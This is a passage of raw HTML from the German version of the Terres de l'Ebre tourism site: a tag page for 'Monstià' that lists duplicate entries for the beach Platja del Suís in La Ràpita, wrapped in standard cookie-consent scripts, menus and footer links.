			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-990 i18n-de" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/taxonomy/term/990" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-FVLhgAP7QpCMd3S9KdDfQ7hcS8OqxaqG3Ki0AtHcGck" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/taxonomy/term/990" class="language-link" xml:lang="ca" title="Monstià"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/taxonomy/term/990" class="language-link" xml:lang="es" title="Monstià"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/990" class="language-link" xml:lang="fr" title="Monstià"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/990" class="language-link" xml:lang="en" title="Monstià"><abbr title="English">en</abbr></a></li>
<li class="de active"><a href="/de/taxonomy/term/990" class="language-link active" xml:lang="de" title="Monstià"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/990" class="language-link" xml:lang="nl" title="Monstià"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/990" class="language-link" xml:lang="ru" title="Monstià"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/de" title="Startseite">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_deu.png" alt="Startseite" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2125 dropdown"><a href="/de/node/215" title="Das gebeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Das gebeit
</span>Kennenlernen <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Was ist zu tun?
</span>Aktivitäten
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/de/wo-man-schlafen-kann" title="Unterkunft" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Unterkunft</span>Wo Ubernachten <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/de/kalender" title="Freizeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Freizeit
</span>Veranstaltungskalender
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Erlebnisse 
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></li>
<li class="last expanded item-1593 dropdown"><a href="/de/kontakt" title="Kontakt" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Kontakt</span>Wie man <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/de/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-f515274578dce73e0d4763fbabe76d7c">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/641">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/642">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/643">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/644">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">Monstià</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-990" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div><div  about="/de/node/3631" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/3631" title="ПЛЯЖ el Suís">ПЛЯЖ el Suís</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/3630" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/3630" title="Strand el Suís">Strand el Suís</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/aktivitaten-was-unternehmen/das-kustenland/strande-und-buchten/playa-del-suis" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/aktivitaten-was-unternehmen/das-kustenland/strande-und-buchten/playa-del-suis" title="Playa del Suís">Playa del Suís</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/3628" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/3628" title="Platja del Suís">Platja del Suís</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/3627" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/3627" title="Platja del Suís">Platja del Suís</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/2920" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/2920" title="Playa del Suís">Playa del Suís</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

<div  about="/de/node/837" typeof="sioc:Item foaf:Document" class="ds-1col node node-activity node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/de/node/837" title="Platja del Suís">Platja del Suís</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>


</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>MÖCHTEN SIE EINEN PERSÖNLICH ZUGESCHNITTENEN VORSCHLAG ERHALTEN?</h2>

<p>Aktivitäten landeinwärts und Wasseraktivitäten, Gastronomie, Weintourismus, Kultur, Natur…<br />
Wir machen es Ihnen ganz leicht!</p>

<p><a class="btn btn-primary btn-block" href="/de/erlebnisse">MEHR LESEN</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Veranstaltungskalender</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-80dc9a742e6087a567293ebef535b78f">



  <div class="view-empty">
    Keine Termine gefunden  </div>



  
<div class="more-link">
  <a href="/de/kalender">
    Kalender ansehen  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Was brauchen Sie?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/taxonomy/term/990" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-QXbhk2sL_Tpp4QgI3aXEdD-8CBSElY22mm16YkYooas" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_deu.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-31" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/node/215" title="Das gebeit
">Kennenlernen</a></h2>
    
  <div class="menu-block-wrapper menu-block-31 menu-name-main-menu parent-mlid-2125 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2138"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed menu-mlid-2156"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed menu-mlid-2162"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed menu-mlid-2193"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></div>

</section>
<section id="block-menu-block-37" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kontakt" title="Kontakt">Wie man</a></h2>
    
  <div class="menu-block-wrapper menu-block-37 menu-name-main-menu parent-mlid-1593 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1614"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf menu-mlid-1620"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf menu-mlid-1626"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf menu-mlid-1632"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
">Aktivitäten
</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf menu-mlid-1941"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf menu-mlid-1940"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf menu-mlid-1944"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf menu-mlid-1942"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf menu-mlid-1945"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf menu-mlid-1943"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf menu-mlid-1939"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/wo-man-schlafen-kann" title="Unterkunft">Wo Ubernachten</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf menu-mlid-1600"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf menu-mlid-1451"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf menu-mlid-1957"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf menu-mlid-1452"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf menu-mlid-1453"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kalender" title="Freizeit
">Veranstaltungskalender
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf menu-mlid-1108"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf menu-mlid-1107"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
